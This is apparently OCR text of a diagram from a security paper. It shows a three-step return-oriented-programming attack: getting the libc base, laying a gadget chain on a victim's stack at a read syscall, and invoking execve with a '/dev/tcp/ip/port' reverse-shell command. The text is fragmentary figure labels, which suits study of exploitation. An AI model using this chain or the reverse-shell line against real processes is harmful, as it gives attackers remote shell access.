 1
Get libc base address when libc is
loaded by the victim process and
offline get all the necessary gadgets'
offset based on libc version
2
Layout the ROP payload on
victim process's stack at the
read syscall
Clibrary_fd =
openat$(/lib/x86_64-linux-gnu/libc.so.6)
CLbrary_base_addr =
mmap$(EXEC|READ, Clibrary_fd)
CLbrary_base_addr
Function foo()
memory space
read$(buffer)
"/bin/bash"
argv_addr
argv_list
execve(bin_bash, argv, NULL);
char *bin_bash = "/bin/bash";
char *argv[5] = {...};
argv[0] = "/bin/bash"
argv[1] = "-c"
argv[2] = "/bin/bash -i > &
/dev/tcp/ip/port 0>&1"
argv[3] = NULL
Dump
Inject
Stack
G1
pop rdi
ret
G2
pop rsi
ret
G3
pop rdx
ret
G4
pop rax
ret
G5
syscall
Data
G1 addr
bin_bash addr
G2 addr
argv_addr
G3 addr
NULL
G4 addr
NR_execve(59)
G5 addr
3
After the program
returns from the read
syscall, the ROP
payload is triggered
and the execve
command is invoked